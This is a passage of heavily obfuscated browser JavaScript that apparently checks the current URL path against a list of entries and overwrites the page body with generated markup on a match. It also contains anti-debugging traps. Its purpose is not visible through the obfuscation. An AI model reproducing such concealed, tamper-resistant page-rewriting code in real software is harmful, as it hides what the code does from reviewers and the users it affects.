_0x5e0ab1){if(_0x2a0ad1[_0x2d08b0(0x238,0x27d,0x25f,0x14d,0x277)+_0x345b18(-0x128,-0x260,-0x81,-0x14c,-0x277)](_0x2a0ad1[_0x2998df(0x1cf,0x1b,0x175,0x19f,0x8e)+_0x538623(0x411,0x255,0x1ef,0x2b8,0x347)],_0x2a0ad1[_0x36a3d0(0x4a1,0x34d,0x30f,0x205,0x281)+_0x2998df(0x90,-0x19d,-0x91,-0x9b,-0x6d)]))mFQRiu[_0x2998df(0x18c,0xee,-0x64,0x101,0x95)+_0x36a3d0(0x4f6,0x3cb,0x46e,0x46b,0x324)](_0x3efac0,'0');else{if(_0x4a27ad[_0x2998df(0x10,0x84,0xbb,0x17,0x10b)+_0x2d08b0(0x1bd,0x174,0x2d4,0x1fd,0x22a)](_0x405786))return _0x2a0ad1[_0x538623(0x1aa,0x200,0x28c,0x2c5,0x2a1)+_0x2998df(-0x193,-0x169,-0xea,-0x198,-0xda)](_0x2a0ad1[_0x538623(0x1f5,0x42e,0x3ed,0x32b,0x42f)+_0x345b18(-0x237,-0x75,-0xe9,-0x157,-0x23a)],_0x2a0ad1[_0x538623(0x2c7,0x2f5,0x34f,0x32b,0x2f2)+_0x538623(0x1ac,0x119,0x2dd,0x1a2,0x2a0)])?function(_0x52f661){}[_0x2d08b0(0x504,0x2df,0x348,0x32f,0x419)+_0x2d08b0(0x43d,0x3a9,0x247,0x262,0x2f0)+'r'](mFQRiu[_0x2d08b0(0x2d9,0x30b,0x30f,0x258,0x222)+_0x538623(0x2f5,0x1d8,0x1b3,0x299,0x2dc)])[_0x2998df(0x79,0x66,0x54,0xf1,0x43)](mFQRiu[_0x345b18(-0x14b,-0x1f1,-0x247,-0x1cc,-0xcf)+_0x345b18(-0x127,0x82,0x63,-0xc9,-0x1a6)]):_0x2a0ad1[_0x345b18(-0x1e9,-0x113,-0x163,-0xfd,0x33)+_0x2998df(0xbf,-0xa6,0x3d,-0xe3,0x1)](_0x357dc6,_0x2a0ad1[_0x538623(0x229,0x272,0x400,0x324,0x304)+_0x36a3d0(0x2cf,0x41f,0x47b,0x343,0x30a)]);}}for(var _0x4cd596 of _0x2caeac){if(_0x2a0ad1[_0x538623(0x1cb,0x300,0x2f7,0x2c5,0x276)+_0x345b18(-0x15f,-0x137,-0xe0,-0x13d,-0x12e)](_0x2a0ad1[_0x2998df(-0xb6,-0x2ab,-0xb6,-0x1cb,-0x172)+_0x36a3d0(0x3c6,0x368,0x26d,0x497,0x259)],_0x2a0ad1[_0x345b18(-0x302,-0x7e,-0x23b,-0x1d5,-0x1a5)+_0x345b18(-0xe8,-0xcf,-0xf1,-0x5d,0xcd)])){_0x2a0ad1[_0x2d08b0(0x39e,0x3e4,0x35a,0x40e,0x3a6)+_0x36a3d0(0x522,0x3cb,0x28d,0x2b1,0x418)](_0x4c3376,_0x2a0ad1[_0x36a3d0(0x36e,0x289,0x1af,0x38e,0x308)+_0x345b18(-0x2e7,-0x2a2,-0x1ed,-0x190,-0x1ec)]);var _0x42ce3b=function(){function _0x9cd3ba(_0x514783,_0x55dee2,_0x43dab5,_0x5b15e1,_0x56878a){return _0x345b18(_0x514783-0x6,_0x55dee2-0x39,_0x43dab5-0x1f2,_0x56878a- -0x19,_0x43dab5);}function _0x1da885(_0x2bc745,_0x45da38,_0x18c934,_0x52ed72,_0x35f4c0){return _0x345b18(_0x2bc745-0x1c1,_0x45da38-0x144,_0x18c934-0x169,_0x45da38-0x166,_0x35f4c0);}function _0xa8f14d(_0x38f149,_0x3b8b7d,_0x573b2c,_0x32ffef,_0x528abb){return _0x2d08b0(_0x38f149-0x15f,_0x573b2c,_0x573b2c-0x2c,_0x32ffef-0x152,_0x38f149-0xa3);}function _0x31cca2(_0x1c7a9b,_0x4d1838,_0x294a5d,_0x1dd9e2,_0x836f16){return _0x538623(_0x1c7a9b-0x7c,_0x836f16,_0x294a5d-0xd5,_0x1dd9e2- -0xf9,_0x836f16-0xa);}function _0x211231(_0x9d3a46,_0x479355,_0x3e36ca,_0x892005,_0x488224){return _0x2d08b0(_0x9d3a46-0x1de,_0x9d3a46,_0x3e36ca-0x104,_0x892005-0x144,_0x892005- -0x422);}_0x378bad[_0x1da885(0x155,0x15a,0x5,0x23e,0x2b0)][_0x1da885(-0x1d8,-0x7e,-0xb1,-0x8d,-0x1c5)+_0x9cd3ba(-0x7a,0xde,-0x20,0x194,0x7e)]=_0x1da885(0x79,0xdc,0x18b,-0x56,0x198)+_0x31cca2(0x319,0x2d8,0xd0,0x227,0x30a)+_0x1da885(-0x98,0x4d,0x117,-0x100,-0x5)+_0x1da885(0xf9,0x19b,0x22e,0x21f,0x1cc)+_0x211231(-0xe3,-0x72,-0x108,-0x1bf,-0x1ca)+_0x1da885(0x228,0x207,0x1aa,0x178,0x1ec)+_0x211231(-0x12c,-0xc8,-0xfb,-0x18f,-0x43)+_0x9cd3ba(-0xa8,-0x176,-0x14f,0x9c,-0x28)+_0xa8f14d(0x334,0x26d,0x3ae,0x241,0x48b)+_0x1da885(0x33,0xd4,0x72,-0x4e,-0x5d)+_0x1da885(0x4a,0x196,0x78,0x2e0,0x14c)+_0x31cca2(-0x25,0x16d,0xd3,0x15,0xad)+_0x211231(-0x117,0x119,0x13e,-0x1d,0x42)+_0x31cca2(-0x2b,0x12a,0x42,0x9a,-0x43)+_0xa8f14d(0x23a,0x19e,0x150,0x263,0x1e3)+_0x1da885(0x9d,0x122,-0x27,0x251,0x9c)+_0x1da885(0x1dc,0x110,0x13b,0x148,0x171)+_0x211231(-0x18e,-0x14c,-0x2eb,-0x28f,-0x2a1)+_0x31cca2(0x11b,0x2d1,0x2f6,0x25c,0x2e3)+_0x9cd3ba(-0x32b,-0x2aa,-0x196,-0x2ba,-0x201)+_0xa8f14d(0x2ef,0x34c,0x3d7,0x39a,0x42d)+_0xa8f14d(0x251,0x373,0x181,0x2a6,0x34c)+_0x211231(-0x25b,-0x2d5,-0x1d1,-0x234,-0x2e6)+_0xa8f14d(0x2f7,0x371,0x1fa,0x330,0x242)+_0x1da885(0x248,0x21b,0x263,0x13c,0x118)+_0xa8f14d(0x42f,0x525,0x35c,0x39d,0x4d1)+_0xa8f14d(0x27f,0x2dd,0x2ee,0x39f,0x3ad)+_0x9cd3ba(-0x1fb,-0x234,-0x1bb,-0x60,-0x18d)+_0x211231(-0x2a4,-0x1ce,-0xfe,-0x210,-0x21d)+_0x39c0ae[_0x9cd3ba(-0x4f,-0x1c3,-0x66,-0x1ce,-0x185)+_0x31cca2(0x15e,-0xa8,0xc1,0x39,0x6c)]+(_0x211231(-0x2a2,-0x238,-0x222,-0x293,-0x3ba)+_0x31cca2(0xea,0x15b,0x85,0x156,0x45)+'\x22')+_0x363c99[_0x9cd3ba(-0x1c0,-0x6a,-0x1a2,-0x14a,-0x118)]+(_0x1da885(0x74,0x10d,0x74,-0x18,0x254)+_0x9cd3ba(-0xbd,-0x19f,-0x1c7,-0x2c,-0x95)+_0x9cd3ba(-0x46,-0xbc,0x183,0x81,0x4d)+_0x9cd3ba(-0x286,-0x2b2,-0x5c,-0x23e,-0x15c)+_0x1da885(-0x80,0x59,0x99,-0x2,0x188)+_0x1da885(-0x49,-0x35,-0x123,0x7a,0xa9)+_0x9cd3ba(-0x1e,-0x184,-0x197,-0xc4,-0x136)+_0x211231(-0x19c,-0x1e2,-0x21f,-0x2a6,-0x262)+_0x211231(0x72,0x0,0x61,-0x78,-0x15)+_0xa8f14d(0x24a,0x278,0x1b3,0x35e,0x2c9)+_0x31cca2(0xdb,0x86,0xc0,0x117,0x61)+_0x9cd3ba(-0x148,-0x23e,-0x311,-0x26b,-0x1ca)+_0x211231(-0xe9,-0xff,-0x163,-0x5a,-0x14a)+_0x211231(-0x146,-0x26d,-0x156,-0x187,-0x12f)+_0x31cca2(0x16f,0x286,0x2ad,0x239,0x1e2)+_0x211231(-0x100,-0x29d,-0x156,-0x1ed,-0x127)+_0x1da885(0x1ce,0x118,-0x1c,-0x2d,0x8f)+_0xa8f14d(0x46d,0x57c,0x5b5,0x321,0x4bb)+_0x1da885(0x1d3,0x123,0x0,0x112,0x1e4)+_0x211231(0x15,-0xdd,-0x1a2,-0x91,-0x40)+_0xa8f14d(0x349,0x40f,0x4a2,0x2fd,0x464)+_0x9cd3ba(0xc4,0x6a,0x45,-0x4,-0x45)+_0x211231(0x6e,-0x13b,-0x7a,-0x53,-0x9)+_0x1da885(0x90,0x1a2,0x23d,0xca,0x186)+_0xa8f14d(0x4a4,0x38d,0x4b0,0x456,0x556)+_0x31cca2(0x1fb,0x190,0x1a7,0x133,0x171)+_0x1da885(0x324,0x1d0,0x202,0xb8,0xa7)+_0x1da885(0xd8,0x175,0x16c,0x261,0x165)+_0x9cd3ba(-0x86,0x86,-0xaf,-0xd,-0x10)+_0x9cd3ba(-0x228,-0x27,0x76,-0x205,-0xe3))+_0x11bc5c[_0x9cd3ba(0x1e,-0x13d,-0x79,-0x25,-0x46)]+(_0xa8f14d(0x351,0x303,0x41f,0x346,0x39a)+_0x9cd3ba(0x2d,-0x163,0x23,-0x171,-0x10f)+_0x31cca2(0x1dd,0x341,0x3d1,0x2b2,0x1f9));};_0x2a0ad1[_0x2d08b0(0x107,0xcf,0xb2,0x167,0x201)+_0x2998df(-0x76,-0x3,0x142,0x67,0xae)](_0x599b6f[_0x2998df(0xaf,0x150,0xb5,0xcd,0x100)+_0x538623(0x307,0x214,0x17b,0x29e,0x2d3)][_0x2998df(0xf6,-0x11f,0x25,-0x122,-0xa)+_0x345b18(-0x2f,-0xab,-0x6a,-0x99,-0xea)],_0x2a0ad1[_0x36a3d0(0x380,0x3a1,0x453,0x362,0x3c9)+_0x538623(0x38e,0x22b,0x2e5,0x247,0x15b)])?_0x2a0ad1[_0x345b18(-0x2ea,-0x5b,-0xe8,-0x1b0,-0x2a5)+_0x2998df(0x12f,-0x2f,0x15a,0x15,0x4b)](_0x42ce3b):_0x29f53b[_0x2998df(-0x2,0x1d,0x15,0x64,-0x65)+_0x36a3d0(0x345,0x3d8,0x40f,0x4ae,0x36e)+_0x36a3d0(0x501,0x3f8,0x48a,0x32a,0x300)+'r'](_0x2a0ad1[_0x36a3d0(0x287,0x322,0x3b2,0x2c0,0x281)+_0x2d08b0(0x13c,0x172,0x11b,0x1b3,0x18b)],_0x42ce3b);return;}else{if(_0x40b051[_0x2998df(-0x120,-0x96,-0x7f,0x86,-0x3d)+_0x2998df(-0x136,-0x274,-0x11f,-0x276,-0x167)][_0x2998df(0x5d,0xbe,0xab,0xfc,-0x2e)+_0x2998df(0x191,0x110,0x2,0x10c,0x41)][_0x538623(0x234,0x2f6,0x36c,0x295,0x3ba)+_0x345b18(-0x2,-0x1bf,-0x283,-0x147,-0xd0)](_0x2a0ad1[_0x538623(0x254,0x386,0x3da,0x31e,0x361)+_0x345b18(0x71,-0x210,-0x1a7,-0xc7,0x65)]('/',_0x4cd596[_0x36a3d0(0x3e9,0x2e1,0x3eb,0x251,0x3d0)+_0x2998df(-0x10a,-0xd2,-0xfd,-0xa9,0x49)]))){if(_0x2a0ad1[_0x345b18(-0x4b,-0x8b,-0x24b,-0xf2,-0x1f4)+_0x36a3d0(0x48a,0x46e,0x335,0x5a2,0x4b5)](_0x2a0ad1[_0x2d08b0(0x2eb,0x289,0x2c4,0x3a9,0x2a2)+_0x36a3d0(0x3bd,0x392,0x2a4,0x3d8,0x365)],_0x2a0ad1[_0x345b18(-0x1c7,0x31,0x63,-0xd2,-0x134)+_0x538623(0x23c,0x188,0x348,0x2c6,0x3b5)]))return![];else{_0x2a0ad1[_0x538623(0x135,0x126,0x1d8,0x1fc,0x31a)+_0x345b18(0x59,-0x142,-0x155,-0x62,-0x1ae)](_0x357dc6,_0x2a0ad1[_0x2998df(-0x18e,-0xed,-0x21e,0x25,-0xd9)+_0x2d08b0(0x2b9,0x2b2,0xbd,0x116,0x1e4)]);var _0x2df663=function(){function _0x5810a1(_0x4d3c81,_0x2b048b,_0x2e5f5a,_0x1a635f,_0x58efa9){return _0x2998df(_0x4d3c81-0x14d,_0x2b048b-0x12e,_0x1a635f,_0x1a635f-0x104,_0x4d3c81-0x1cd);}function _0x33bd17(_0x564db5,_0x1303a7,_0xf634b4,_0x3765bf,_0x1bf5d1){return _0x345b18(_0x564db5-0xf6,_0x1303a7-0x12c,_0xf634b4-0x167,_0x3765bf-0x5c8,_0x1bf5d1);}function _0x23e777(_0x567d9b,_0x3cd7f4,_0x21a1d3,_0x10f907,_0x35fae8){return _0x36a3d0(_0x567d9b-0x114,_0x567d9b-0x44,_0x21a1d3-0x14d,_0x3cd7f4,_0x35fae8-0x1cd);}function _0x4423fd(_0x3709cf,_0x420471,_0x45cd1e,_0x1ddd8c,_0x1bd63b){return _0x2d08b0(_0x3709cf-0x112,_0x3709cf,_0x45cd1e-0x183,_0x1ddd8c-0xfb,_0x1ddd8c- -0x244);}function _0x54f8da(_0x356643,_0x1e733c,_0x541198,_0x41edd1,_0xaae3ea){return _0x36a3d0(_0x356643-0x10a,_0x41edd1- -0x46a,_0x541198-0x5b,_0x1e733c,_0xaae3ea-0x5b);}_0x2a0ad1[_0x23e777(0x29e,0x286,0x209,0x291,0x25f)+_0x23e777(0x2b1,0x26c,0x2cf,0x21d,0x18a)](_0x2a0ad1[_0x5810a1(0x76,0x4,-0x3c,0x9c,0x178)+_0x54f8da(0x0,-0x19b,-0x45,-0x122,-0x21b)],_0x2a0ad1[_0x33bd17(0x454,0x486,0x641,0x4f6,0x5f9)+_0x5810a1(0xe2,0xc3,0x1dd,0xdb,0x1da)])?document[_0x5810a1(0x224,0x2ab,0x1a6,0x240,0x376)][_0x5810a1(0x4c,0x11b,0x117,-0x2d,0x196)+_0x23e777(0x4a0,0x424,0x5bb,0x37b,0x558)]=_0x23e777(0x37f,0x301,0x314,0x449,0x3a4)+_0x4423fd(0x1d,0x265,0x182,0x157,0x289)+_0x23e777(0x2f0,0x350,0x254,0x242,0x19e)+_0x23e777(0x43e,0x58d,0x4f8,0x37b,0x499)+_0x33bd17(0x508,0x512,0x395,0x4b7,0x404)+_0x5810a1(0x2d1,0x2f5,0x30c,0x263,0x40b)+_0x33bd17(0x636,0x426,0x555,0x4e7,0x4a2)+_0x23e777(0x3fa,0x2a1,0x2b0,0x3c1,0x527)+_0x54f8da(-0xcf,-0x47,-0x84,-0x188,-0x1af)+_0x4423fd(0xba,0x19f,0x1b0,0x9e,0x1c1)+_0x54f8da(-0x1cd,-0x44,0x91,-0x75,-0x133)+_0x33bd17(0x409,0x464,0x2b5,0x3dd,0x4bc)+_0x4423fd(0x268,0xe4,0x9d,0x1c1,0x143)+_0x54f8da(-0x24b,-0x2de,-0x1a3,-0x20b,-0x315)+_0x23e777(0x22c,0x2f5,0xea,0x231,0x29a)+_0x54f8da(-0x18a,-0xb1,-0x46,-0xe9,-0xf5)+_0x54f8da(-0x1f8,-0x1c2,-0x49,-0xfb,-0x24a)+_0x5810a1(0x4f,0x15,0x8a,0xdc,0xe9)+_0x33bd17(0x756,0x77b,0x513,0x624,0x4ef)+_0x23e777(0x221,0x2ef,0x200,0x198,0x364)+_0x23e777(0x2e1,0x328,0x2fb,0x1de,0x2a7)+_0x54f8da(-0x150,-0x19c,-0x333,-0x26b,-0x1ca)+_0x5810a1(0xaa,-0x88,0x16f,0x1f2,-0x39)+_0x54f8da(-0x1b5,-0x1ee,-0x1d4,-0x1c5,-0xd1)+_0x33bd17(0x6b0,0x716,0x739,0x67d,0x585)+_0x54f8da(-0x19a,0x51,-0x1c4,-0x8d,-0x1dc)+_0x23e777(0x271,0x3b6,0x272,0x3c0,0x33b)+_0x33bd17(0x49b,0x3a5,0x37b,0x454,0x52e)+_0x54f8da(-0x27f,-0x16a,-0x164,-0x207,-0x295)+_0x4cd596[_0x5810a1(0xc4,0xff,0x89,0xe0,0x120)+_0x54f8da(-0x347,-0x2df,-0x1e5,-0x26c,-0x39c)]+(_0x4423fd(-0x2b,-0x35,-0x160,-0xb5,-0x98)+_0x5810a1(0x186,0x132,0x78,0x2c0,0xfd)+'\x22')+_0x4cd596[_0x54f8da(-0x2a9,-0xd5,-0x6f,-0x1a4,-0x1b8)]+(_0x33bd17(0x558,0x46f,0x423,0x56f,0x6a8)+_0x33bd17(0x56d,0x436,0x664,0x54c,0x692)+_0x5810a1(0x296,0x156,0x14d,0x13e,0x285)+_0x5810a1(0xed,0x214,0x1d,-0x5c,-0x6a)+_0x5810a1(0x123,0x2f,0x59,0x236,0x242)+_0x5810a1(0x95,0x75,0x45,0xe8,0xd4)+_0x4423fd(0xf8,0xe5,-0x2f,0x13,0x4)+_0x33bd17(0x2c4,0x4d3,0x39e,0x3d0,0x508)+_0x23e777(0x43f,0x3ee,0x49a,0x341,0x373)+_0x23e777(0x23c,0x29e,0x1ee,0x1c3,0x2e1)+_0x54f8da(-0x1f8,-0x1ca,-0x78,-0x18e,-0x1dc)+_0x4423fd(-0x195,-0x2c,-0x132,-0x81,-0x1)+_0x33bd17(0x55d,0x6b3,0x72b,0x61c,0x4e8)+_0x33bd17(0x605,0x4c6,0x5f2,0x4ef,0x620)+_0x54f8da(-0x1bf,-0xc9,-0x71,-0x6c,-0x1c2)+_0x33bd17(0x4a8,0x568,0x4a9,0x489,0x423)+_0x23e777(0x3bb,0x466,0x3a0,0x4eb,0x3ea)+_0x23e777(0x45f,0x582,0x472,0x3d9,0x3a1)+_0x5810a1(0x1ed,0x286,0x112,0xfb,0x149)+_0x54f8da(-0xdd,-0x7c,0xf,-0x88,-0xeb)+_0x33bd17(0x5a1,0x5fe,0x541,0x4fa,0x3ec)+_0x33bd17(0x5e0,0x57c,0x44c,0x59c,0x582)+_0x5810a1(0x28b,0x2c0,0x2cd,0x252,0x1ae)+_0x54f8da(-0xe,-0x134,-0x111,-0x69,-0x17c)+_0x4423fd(0xf3,0x214,0x2d1,0x1bd,0x15c)+_0x54f8da(-0x1c7,-0x42,-0x274,-0x172,-0x263)+_0x23e777(0x473,0x358,0x55e,0x3d4,0x445)+_0x33bd17(0x62b,0x482,0x515,0x5d7,0x64a)+_0x54f8da(0x3f,-0x1f,-0x1c1,-0x9c,-0x141)+_0x4423fd(0x4,-0x69,0x72,0x66,0x1a5))+_0x4cd596[_0x23e777(0x3dc,0x371,0x390,0x405,0x4cc)]+(_0x5810a1(0x16a,0x2e,0x194,0x2bc,0x23b)+_0x23e777(0x313,0x1ed,0x3bb,0x1f8,0x362)+_0x23e777(0x4bb,0x423,0x38d,0x3ee,0x524)):_0x4e797b[_0x5810a1(0x168,0x200,0x224,0x111,0x2ba)+_0x23e777(0x41c,0x327,0x32a,0x48f,0x2ef)+_0x23e777(0x43c,0x375,0x580,0x51c,0x43e)+'r'](_0x2a0ad1[_0x54f8da(-0x1d4,-0x151,-0x117,-0x148,-0x72)+_0x33bd17(0x507,0x514,0x37f,0x3df,0x34d)],_0xce36f7);};_0x2a0ad1[_0x345b18(-0x12c,-0x15c,-0x1be,-0x8b,0x50)+_0x2998df(0x87,-0xa9,-0x147,0x110,-0x12)](_0x40b051[_0x36a3d0(0x364,0x462,0x492,0x59c,0x3c2)+_0x36a3d0(0x442,0x36a,0x4b5,0x243,0x372)][_0x2998df(-0xb1,-0x10b,0xc7,-0xd0,-0xa)+_0x2d08b0(0x41c,0x34e,0x37f,0x3a9,0x2db)],_0x2a0ad1[_0x2d08b0(0x256,0x230,0x212,0x34d,0x350)+_0x36a3d0(0x26e,0x313,0x3d2,0x3f4,0x26e)])?_0x2a0ad1[_0x36a3d0(0x1ff,0x2f3,0x2b4,0x38c,0x43d)+_0x2d08b0(0x26d,0x119,0x1ca,0x22f,0x1b6)](_0x2a0ad1[_0x345b18(-0x124,0xa2,-0x5d,-0x45,-0xe2)+_0x2d08b0(0x3f8,0x3a3,0x41a,0x372,0x334)],_0x2a0ad1[_0x538623(0x3f8,0x171,0x210,0x2b4,0x3fa)+_0x345b18(-0xe7,0x9e,0x7a,-0x40,0x112)])?_0x4d3a14[_0x36a3d0(0x39f,0x414,0x322,0x525,0x407)](_0x2a0ad1[_0x538623(0x317,0x346,0x1dc,0x310,0x22d)+_0x2998df(-0x37,-0xb0,-0x16c,-0xa1,-0xe5)](_0x2a0ad1[_0x345b18(-0xbc,-0x267,-0xbe,-0x1e6,-0x15c)+_0x2998df(-0x8b,-0xf8,-0xc3,-0xf2,-0x4a)],_0x2a0ad1[_0x36a3d0(0x28b,0x34b,0x403,0x35e,0x47c)+_0x538623(0x300,0x152,0x1cc,0x1ee,0x14d)](_0x2b7cd3,_0x2a0ad1[_0x2d08b0(0x466,0x34a,0x2df,0x3c0,0x38b)+_0x2998df(-0x18e,-0x5b,-0x211,-0x173,-0xe5)](_0x2a0ad1[_0x538623(0xfd,0x28c,0x8e,0x1d3,0x2be)+_0x2998df(-0xfc,-0x6c,-0x70,-0x264,-0x152)](_0x3a6a08,'_'),_0x30c89[_0x345b18(-0xc3,-0x9a,0x9e,-0xa0,-0x136)+_0x538623(0x14,0x8,0x73,0x12f,0x103)][_0x36a3d0(0x431,0x39f,0x246,0x465,0x395)])))):_0x2a0ad1[_0x2d08b0(0x17b,0x136,0x289,0x21e,0x1c2)+_0x345b18(0x72,-0x82,-0x8d,-0xe8,-0x53)](_0x2df663):_0x2a0ad1[_0x345b18(-0x101,-0x168,-0x4f,-0xfa,-0x1eb)+_0x345b18(-0xe7,0x55,-0x30,0x6d,0xfd)](_0x2a0ad1[_0x2998df(0xa,-0xb2,0xda,0xfe,0x2f)+_0x345b18(-0x2f,0x40,0x188,0x57,0x1ae)],_0x2a0ad1[_0x2998df(-0x84,0x53,0x9b,-0x2d,0x91)+_0x36a3d0(0x548,0x429,0x441,0x3c3,0x48f)])?window[_0x538623(0x349,0x223,0x17f,0x231,0x319)+_0x36a3d0(0x462,0x3d8,0x285,0x3e2,0x452)+_0x345b18(-0x22,-0x28,-0xfa,0x33,0x172)+'r'](_0x2a0ad1[_0x2d08b0(0x290,0x1ff,0x25c,0x269,0x2d1)+_0x2d08b0(0x20a,0x35,0x4e,0x13e,0x18b)],_0x2df663):function(){return!![];}[_0x2d08b0(0x2ee,0x2ee,0x4e8,0x51c,0x419)+_0x2998df(0x0,-0x11c,0x5c,0x48,-0x21)+'r'](mFQRiu[_0x2998df(-0x11f,-0x1bc,-0x21,-0x1ac,-0xc3)+_0x2998df(-0xd8,-0xbf,-0xe7,-0xa1,-0x152)](mFQRiu[_0x2998df(0x4c,0x16b,-0xd7,0x47,0x45)+_0x2998df(0x131,0x17e,0x16b,-0x4f,0xe9)],mFQRiu[_0x2998df(-0x1c1,-0xbd,-0x1f4,-0x138,-0xef)+_0x2998df(0x84,-0x68,-0xf6,-0xb0,-0x32)]))[_0x2998df(-0xe5,-0xce,0x5e,-0xf5,-0xaf)](mFQRiu[_0x36a3d0(0x3e1,0x2e1,0x3d6,0x1b9,0x3c4)+_0x36a3d0(0x230,0x37a,0x299,0x253,0x428)]);return;}}}}if(_0x1a821c){if(_0x2a0ad1[_0x538623(0x34e,0x2ba,0x143,0x26e,0x11d)+_0x2d08b0(0x28c,0x21d,0x358,0x20a,0x2ff)](_0x2a0ad1[_0x36a3d0(0x36f,0x3e7,0x4b8,0x3e9,0x4e6)+_0x538623(0x1a,0x9b,0x2c8,0x16f,0xfd)],_0x2a0ad1[_0x2d08b0(0x36c,0x418,0x31d,0x473,0x396)+_0x36a3d0(0x337,0x23b,0x2f9,0x2b3,0x124)]))for(var _0x20dc43 of _0x1b92f2){if(_0x2a0ad1[_0x538623(0x211,0x495,0x21f,0x345,0x37d)+_0x2998df(0x1c6,0x1b,0x90,0x65,0xa9)](_0x2a0ad1[_0x538623(0x16b,0x317,0x278,0x1bd,0x1a6)+_0x36a3d0(0x2e9,0x388,0x4a4,0x2ef,0x24f)],_0x2a0ad1[_0x2d08b0(0x22d,0x18e,0x286,0x1b2,0x238)+_0x36a3d0(0x363,0x388,0x26a,0x44f,0x39b)]))return _0x2a0ad1[_0x36a3d0(0x260,0x205,0x2f2,0x2a9,0x223)+_0x345b18(-0xd1,0x97,0x3,-0x74,-0x1cc)](_0x5ae3c2,_0x2a0ad1[_0x345b18(0x149,0x2f,0x78,0x2f,-0xae)+_0x2d08b0(0x2fa,0x457,0x408,0x2d5,0x3d3)]);else{if(_0x4a27ad[_0x36a3d0(0x5c6,0x46d,0x317,0x400,0x4a9)+_0x2998df(-0xe6,-0x1f1,-0x19f,-0x214,-0xe7)](_0x20dc43[_0x2998df(0x41,0xff,0x20b,0x224,0x10b)+_0x345b18(-0x35,-0x11b,-0x5f,-0x14a,-0x188)])){if(_0x2a0ad1[_0x345b18(0x140,0xc4,-0x3d,0x4c,0xdc)+_0x2998df(-0x23,0xd7,0xaf,0x8a,0xa9)](_0x2a0ad1[_0x2998df(0x7e,-0x38,0x31,-0xa7,0x77)+_0x2d08b0(0x4d9,0x3d9,0x4ae,0x28a,0x3e4)],_0x2a0ad1[_0x36a3d0(0x3c1,0x338,0x23b,0x371,0x376)+_0x2998df(0xf3,0x85,0x15,-0xac,0x38)])){_0x2a0ad1[_0x36a3d0(0x19d,0x2c8,0x3ec,0x378,0x2d9)+_0x36a3d0(0x3fa,0x363,0x2ae,0x2a0,0x220)](_0x357dc6,_0x2a0ad1[_0x2d08b0(0x3ab,0x26e,0x43a,0x334,0x3a2)+_0x2998df(-0x203,-0x25e,-0x57,-0x287,-0x173)](_0x2a0ad1[_0x2d08b0(0x377,0x47f,0x472,0x4d4,0x3dd)+_0x2d08b0(0x360,0x392,0x3a9,0x35b,0x420)],_0x20dc43[_0x2998df(0x41,-0x71,-0x58,0x142,0x36)])),_0x1a821c=![];break;}else(function(){return![];}[_0x2d08b0(0x383,0x2cc,0x355,0x2d0,0x419)+_0x2d08b0(0x3c4,0x267,0x3c9,0x3b6,0x2f0)+'r'](mFQRiu[_0x2d08b0(0x2d7,0x3fb,0x4e3,0x496,0x392)+_0x2998df(0x96,-0x29,0x16c,0x16f,0xed)](mFQRiu[_0x36a3d0(0x43c,0x3a7,0x48a,0x328,0x267)+_0x36a3d0(0x504,0x44b,0x432,0x481,0x594)],mFQRiu[_0x2998df(-0x15e,-0x126,-0x13f,-0x51,-0xef)+_0x538623(0x178,0x1eb,0x240,0x264,0x1da)]))[_0x2d08b0(0x4ae,0x290,0x204,0x445,0x354)](mFQRiu[_0x36a3d0(0x4f2,0x3e3,0x459,0x2fb,0x311)+_0x2998df(-0x1a8,0x92,-0x140,-0x1b4,-0xb0)]));}}}else return _0x2a0ad1[_0x2d08b0(0xf5,0x2ce,0x186,0x201,0x1b4)+_0x538623(0x297,0x2e9,0x177,0x285,0x36f)](_0x33a570,_0x2a0ad1[_0x36a3d0(0x28a,0x3bb,0x428,0x509,0x50c)+_0x345b18(0x9,0x48,0x123,0x84,0x0)]);}if(_0x1a821c){if(_0x2a0ad1[_0x538623(0x455,0x400,0x3ca,0x345,0x2db)+_0x2d08b0(0x458,0x425,0x492,0x2e5,0x3ba)](_0x2a0ad1[_0x2d08b0(0x354,0x388,0x40b,0x4a1,0x3dc)+_0x2998df(0x49,-0x6b,-0xff,0x60,0x19)],_0x2a0ad1[_0x2d08b0(0x2a2,0xda,0x279,0xfc,0x1b2)+_0x36a3d0(0x3c1,0x36b,0x31a,0x213,0x27b)]))_0x2a0ad1[_0x345b18(-0x24e,-0x121,-0x51,-0xfd,-0x36)+_0x2d08b0(0x3f0,0x387,0x248,0x2cc,0x312)](_0x357dc6,_0x2a0ad1[_0x2998df(0x19f,0x17d,0x183,0x111,0x56)+_0x2d08b0(0x368,0x281,0x3a6,0x273,0x276)]);else{var _0x39c566=_0x46d71a?function(){function _0x534833(_0x4ab635,_0x3d274c,_0x591ea9,_0x454406,_0x265654){return _0x345b18(_0x4ab635-0x98,_0x3d274c-0x83,_0x591ea9-0x172,_0x591ea9-0x390,_0x265654);}if(_0x4a9a70){var _0x3ac4d9=_0x13bec7[_0x534833(0x381,0x41e,0x370,0x295,0x2f4)](_0x53af1c,arguments);return _0x4786f5=null,_0x3ac4d9;}}:function(){};return _0x546e2a=![],_0x39c566;}}if(!_0x40b051[_0x345b18(-0x1be,-0x1cb,-0x1ee,-0xa0,-0x158)+_0x2998df(-0xb6,-0x25c,-0x19f,-0x116,-0x167)][_0x538623(0x1cd,0x1a5,0x244,0x268,0x14a)+_0x345b18(0xd5,0xa0,0x5b,-0x22,0xc4)][_0x2998df(0xe6,0x9a,0xce,0x8e,-0x1)+_0x345b18(-0x256,-0x183,-0x137,-0x147,-0x179)](_0x2a0ad1[_0x345b18(-0x1af,-0x4,-0x18a,-0x8c,0x46)+_0x345b18(0x7e,0x15,0x151,-0x6,-0x95)])){if(_0x2a0ad1[_0x2d08b0(0x400,0x3c5,0x2ae,0x226,0x2e9)+_0x2d08b0(0x1d9,0x33d,0x373,0x27b,0x2ff)](_0x2a0ad1[_0x345b18(-0x63,-0xba,-0x95,0x4a,-0xb0)+_0x538623(0x4a6,0x44a,0x23b,0x34c,0x3c6)],_0x2a0ad1[_0x538623(0x3e8,0x2b8,0x383,0x343,0x35c)+_0x36a3d0(0x56e,0x418,0x427,0x2fa,0x3f8)]))_0x2a0ad1[_0x345b18(0xcf,0xdc,-0xe0,0x1b,0xda)+_0x345b18(-0x109,-0x2e0,-0x105,-0x1f7,-0x2a1)](_0x4bb1b5);else{if(_0x508ee9[_0x36a3d0(0x4e4,0x46d,0x3e6,0x4c2,0x418)+_0x2998df(-0x34,-0x1cb,-0x19d,0x18,-0xe7)](_0x35de6f))return 